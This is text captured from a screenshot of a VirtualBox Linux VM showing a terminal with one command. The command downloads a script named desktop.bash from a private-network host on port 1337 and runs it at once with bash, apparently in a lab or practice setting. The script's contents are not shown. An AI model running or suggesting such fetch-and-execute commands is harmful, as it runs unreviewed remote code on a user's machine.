 meedivo [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Nov 11 10:31
meedivo@leet: ~/Desktop
meedivo@leet:~/Desktop$ curl -O http://10.13.9.6:1337/tools/desktop.bash && bash desktop.bash
>_
Right Ctrl